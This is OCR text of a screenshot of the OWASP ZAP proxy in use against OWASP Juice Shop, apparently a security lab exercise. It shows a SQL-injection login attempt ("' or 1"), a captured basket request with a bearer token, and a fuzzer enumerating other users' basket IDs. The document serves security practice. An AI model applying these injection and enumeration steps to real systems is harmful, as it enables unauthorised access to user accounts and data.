 Applications Places System OWASP Juice Shop - B... Untitled Session - 202... ~ : tmux: client — Kon... 20:36 ,5 ن ماي
Untitled Session - 20250503-171718 - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites Quick Start Request & Response Requester
Header: Text Body: JSON Header: Text Body: Text
GET:application-configuration
GET:application-version
basket
GET:continue-code
GET:languages
GET:memories
memories
GET:products
products
GET:saveLoginIp
user
POST:login()({"email":" admin@juice-sh.op",'
POST:login()({"email":"' or 1)
POST:login()({"email":"J12934@juice-sh.op",
POST:login()({"email":"accountant@juice-sh.
POST:login()({"email":"admin@juice-sh.op","p
POST:login()({"email":"bob@bob.com","pass
GET:whoami
GET:restaurants
GET http://ubuntu-server:8002/rest/basket/4 HTTP/1.1
host: ubuntu-server:8002
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
Accept: application/json, text/plain, */*
Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
X-Recruiting: /#/jobs
Content-Type: application/json; charset=utf-8
Content-Length: 558
ETag: W/"22e-QMG+5J7sA50sIizqhCoOiAkvwpE"
Vary: Accept-Encoding
{"status":"success","data":{"id":4,"coupon":null,"UserId":11,"createdAt":
"2025-05-04T15:35:35.993Z","updatedAt":"2025-05-04T15:35:35.993Z","Products":[{
"id":4,"name":"Raspberry Juice (1000ml)","description":
"Made from blended Raspberry Pi, water and sugar.","price":4.99,"deluxePrice":
4.99,"image":"raspberry_juice.jpg","createdAt":"2025-05-04T15:35:34.664Z",
"updatedAt":"2025-05-04T15:35:34.664Z","deletedAt":null,"BasketItem":{
"ProductId":4,"BasketId":4,"id":6,"quantity":2,"createdAt":
"2025-05-04T15:35:36.289Z","updatedAt":"2025-05-04T15:35:36.289Z"}}]}}
History Search Alerts Output WebSockets Spider AJAX Spider Fuzzer
New Fuzzer Progress: 0: HTTP - http://ubuntu-..2/rest/basket/6 100% Current fuzzers: 0
Messages Sent: 100 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
0 Original 304 Not Modified 115 ms 304 bytes 0 bytes
1 Fuzzed 200 OK 610 ms 387 bytes 1,310 bytes Reflected 1
2 Fuzzed 200 OK 217 ms 386 bytes 557 bytes Reflected 2
3 Fuzzed 200 OK 681 ms 386 bytes 557 bytes Reflected 3
4 Fuzzed 200 OK 325 ms 386 bytes 558 bytes Reflected 4
5 Fuzzed 200 OK 796 ms 386 bytes 946 bytes Reflected 5
6 Fuzzed 304 Not Modified 554 ms 304 bytes 0 bytes 6
7 Fuzzed 200 OK 946 ms 384 bytes 32 bytes 7
8 Fuzzed 200 OK 602 ms 384 bytes 32 bytes 8
Alerts 1 8 8 7 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0